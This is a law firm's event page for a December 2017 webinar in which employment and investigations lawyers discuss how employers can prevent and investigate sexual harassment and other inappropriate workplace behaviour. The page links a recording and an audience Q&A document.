

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i
body_size: 7367
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP</title>
<meta name="title" content="Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i" />

<meta class="swiftype" name="title" data-type="string" content="Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Addressing and Preventing ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F12%2Faddressing-and-preventing-inappropriate-behavior-i" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F12%2Faddressing-and-preventing-inappropriate-behavior-i" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F12%2Faddressing-and-preventing-inappropriate-behavior-i" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">December 19, 2017 - 2:30 PM - 3:30 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Addressing and Preventing Inappropriate Behavior in Your Workplace</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F12%2Faddressing-and-preventing-inappropriate-behavior-i" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F12%2Faddressing-and-preventing-inappropriate-behavior-i" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F12%2Faddressing-and-preventing-inappropriate-behavior-i" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Addressing and Preventing Inappropriate Behavior in Your Workplace | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2017/12/addressing-and-preventing-inappropriate-behavior-i" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Webinar</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>How did we get here today and how do employers move forward? In this complimentary webinar, Venable employment and investigations lawyers will review and discuss the proactive steps employers should take to address and prevent sexual harassment and other inappropriate behavior in order to maintain a safe and productive workplace. The panel will help you unpack and answer these and other questions: </p>
<ul>
<li>What is inappropriate in and out of the workplace? </li>
<li>When do employees come near the boundary or cross it? </li>
<li>How to improve the safety of the workplace through an effective harassment policy. </li>
<li>What to do now? Policy review, training, employee communications, evaluating the process for handling complaints, looking at the past, etc. </li>
<li style="MARGIN-BOTTOM: 0pt">When do you conduct an investigation and how can you do so effectively and efficiently?</li></ul>
<p style="MARGIN-TOP: 0pt"><a href="https://youtu.be/uMmOIW6fF_8" target="_blank">Click here to watch a recording of the webinar.</a></p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2017/12/addressing-and-preventing-inappropriate-behavior-i/files/addressing-and-preventing-inappropriate-behavior-i/fileattachment/addressing-and-preventing-inappropriate-behavior-i.pdf?rev=d88d4c19c77a4e1abf80f54649f60270&amp;hash=1B43F7692089F0B6230E065FBC0AF730" target="_blank">Addressing and Preventing Inappropriate Behavior in Your Workplace - Webinar Audience Q&A</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/investigations-and-white-collar-defense">Investigations and White Collar Defense</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/colleges-universities-and-professional-schools">Colleges, Universities, and Professional Schools</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Year, New Rules in New York: Key 2026 Legislative Changes Employers Need to Know</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-year-new-rules-in-new-york-key-2026" data-content="New Year, New Rules in New York: Key 2026 Legislative Changes Employers Need to Know">New Year, New Rules in New York: Key 2026 Legislative Changes Employers Need to Know</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/03/barking-up-the-right-tree-navigating-enforcement" data-content="Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 12, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
